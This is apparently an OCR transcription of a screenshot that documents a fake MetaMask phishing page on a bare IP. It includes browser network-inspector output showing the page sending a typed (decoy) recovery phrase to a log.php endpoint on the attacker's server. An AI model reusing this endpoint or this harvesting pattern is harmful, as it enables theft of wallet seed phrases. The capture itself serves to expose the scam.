 A crypto wallet & gateway to blo
176.113.115.238/38sy2a0egs6zhxv/
METAMASK
Features
Support
About
Build
Download
You have
successfully
verified your
identity
The verification process is complete.
Main Ethereum Network
Account 1
0x5e...5924
TOTAL BALANCE
$228.77
1.29 ETH
BUY
SEND
Assets
Collectables
History
1.2 ETH
$274.52 USD
0.20 DAI
20 USD
see your asset? Add asset
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Filter URLs
All
HTML
CSS
JS
XHR
Fonts
Images
Media
WS
Other
Disable Cache
No Throttling
Status
Meth...
Domain
File
Initiator
Type
Transferred
Si
200
GET
176.113.115...
log.php?send_words=this is not a real secret
jquery.min.js:...
html
209 B
6
Headers
Cookies
Request
Response
Timings
Stack Trace
Filter Headers
Block
Resend
GET http://176.113.115.238/38sy2a0egs6zhxv/log.php?send_words=this is not a real secret private key recovery phrase lol lmao
Status 200 OK
Version HTTP/1.1
Transferred 209 B (6 B size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (203 B)
Raw
Connection: Keep-Alive
Content-Length: 6
Content-Type: text/html; charset=UTF-8
Date: Thu, 28 Apr 2022 09:54:32 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.41 (Ubuntu)
Request Headers (493 B)
Raw
Accept: */*
1 request
6 B / 209 B transferred
Finish: 693 ms